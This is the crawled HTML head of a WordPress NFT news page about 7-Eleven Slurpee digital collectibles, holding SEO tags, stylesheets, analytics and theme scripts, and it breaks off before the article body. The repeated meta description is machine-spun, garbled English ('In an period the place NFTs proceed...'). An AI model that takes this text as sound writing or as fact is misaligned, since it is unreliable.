

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/
body_size: 99712
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nftdecoded.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="In an period the place NFTs proceed to achieve traction, world retail giants are tapping into the potential of those digital property to foster deeper"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="og:description" content="In an period the place NFTs proceed to achieve traction, world retail giants are tapping into the potential of those digital property to foster deeper" />
<meta property="og:url" content="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/" />
<meta property="og:site_name" content="Nft Decoded NFT NEWS DECODED DAILY" />
<meta property="article:tag" content="7Eleven" />
<meta property="article:tag" content="Collectibles" />
<meta property="article:tag" content="Digital" />
<meta property="article:tag" content="Innovation" />
<meta property="article:tag" content="NFTs" />
<meta property="article:tag" content="Retail" />
<meta property="article:tag" content="Slurpee" />
<meta property="article:section" content="WEB3" />
<meta property="og:updated_time" content="2023-07-12T13:33:23+00:00" />
<meta property="article:published_time" content="2023-07-12T13:33:22+00:00" />
<meta property="article:modified_time" content="2023-07-12T13:33:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY" />
<meta name="twitter:description" content="In an period the place NFTs proceed to achieve traction, world retail giants are tapping into the potential of those digital property to foster deeper" />
<meta name="twitter:image" content="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nftdecoded.com/#person","name":"Nft Decoded NFT NEWS DECODED DAILY"},{"@type":"WebSite","@id":"https://nftdecoded.com/#website","url":"https://nftdecoded.com","name":"Nft Decoded NFT NEWS DECODED DAILY","publisher":{"@id":"https://nftdecoded.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp","url":"https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp","width":"1920","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#webpage","url":"https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/","name":"7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-07-12T13:33:22+00:00","dateModified":"2023-07-12T13:33:23+00:00","isPartOf":{"@id":"https://nftdecoded.com/#website"},"primaryImageOfPage":{"@id":"https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nftdecoded.com/author/admin/","name":"admin","url":"https://nftdecoded.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://nftdecoded.com"]},{"@type":"BlogPosting","headline":"7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY","datePublished":"2023-07-12T13:33:22+00:00","dateModified":"2023-07-12T13:33:23+00:00","articleSection":"WEB3","author":{"@id":"https://nftdecoded.com/author/admin/"},"publisher":{"@id":"https://nftdecoded.com/#person"},"description":"In an period the place NFTs proceed to achieve traction, world retail giants are tapping into the potential of those digital property to foster deeper","name":"7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles - Nft Decoded NFT NEWS DECODED DAILY","@id":"https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#richSnippet","isPartOf":{"@id":"https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#webpage"},"image":{"@id":"https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Feed" href="https://nftdecoded.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; Comments Feed" href="https://nftdecoded.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nft Decoded NFT NEWS DECODED DAILY &raquo; 7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles Comments Feed" href="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nftdecoded.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://nftdecoded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nftdecoded.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nftdecoded.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A600%2C300%2C500%2C400%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nftdecoded.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0' id='wp-automatic-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-79020418-17' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nftdecoded.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79020418-17", {"anonymize_ip":true});
gtag("config", "G-4FW12X3Z9X");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nftdecoded.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://nftdecoded.com/index.php/wp-json/wp/v2/posts/9254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftdecoded.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nftdecoded.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://nftdecoded.com/?p=9254' />
<link rel="alternate" type="application/json+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftdecoded.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><!-- FIFU: social tags for featured image (begin) -->
<meta property="og:image" content="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp" />
<!-- FIFU: social tags for featured image (end) --><meta property="og:title" content='7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp" /><meta name="generator" content="Site Kit by Google 1.95.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"203f66e34b","wpRestUrl":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="google-site-verification" content="RfYPXDl9-Gn8U1qbEtJ4YQfK0KMDu0iKjpEY_2JAjaA">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nftdecoded.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/nftdecoded.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
